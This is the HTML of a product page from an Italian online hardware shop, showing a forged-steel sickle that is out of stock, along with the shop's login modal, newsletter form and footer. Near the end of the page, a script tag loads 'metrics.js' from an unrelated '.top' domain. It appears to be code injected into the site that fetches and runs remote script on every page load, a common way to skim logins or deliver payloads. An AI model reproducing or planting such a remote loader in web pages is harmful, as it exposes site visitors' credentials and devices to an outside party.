                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;47&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1264450&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,79\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;13.44&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;1&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:41&quot;,&quot;date_upd&quot;:&quot;2026-01-25 22:42:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8004754009908&quot;,&quot;meta_keywords&quot;:&quot;In acciaio forgiato. &#039;Maometto&#039;.&quot;,&quot;meta_title&quot;:&quot;ACCIAIO FORGIATO CM 50&quot;,&quot;link_rewrite&quot;:&quot;falce-romana-barba-341-falci-8004754009908&quot;,&quot;name&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;description&quot;:&quot;&lt;p&gt;In acciaio forgiato. &#039;Maometto&#039;.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;ACCIAIO FORGIATO CM 50&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1490,&quot;id_product&quot;:1490,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:40.80835600000000340514816343784332275390625,&quot;price_without_reduction&quot;:49.78619400000000183581505552865564823150634765625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-cart_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-home_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-medium_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;228409&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-cart_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-home_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-medium_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-small_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-large_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/228409-thickbox_default\/falce-romana-barba-341-falci-8004754009908.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FALCE ROMANA + BARBA 341 FALCI&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;228409&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:49.78999999999999914734871708787977695465087890625,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Non disponibile&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="FALCI">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/47-falci">FALCI</a>
          </span>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1490,"name":"falce-romana-barba-341-falci","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1490-falce-romana-barba-341-falci-8004754009908.html","price":4979});MBG.addProductClickByHttpReferal({"id":1490,"name":"falce-romana-barba-341-falci","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1490-falce-romana-barba-341-falci-8004754009908.html","price":4979});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="FALCE ROMANA + BARBA 341 FALCI" title="FALCE ROMANA + BARBA 341 FALCI">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>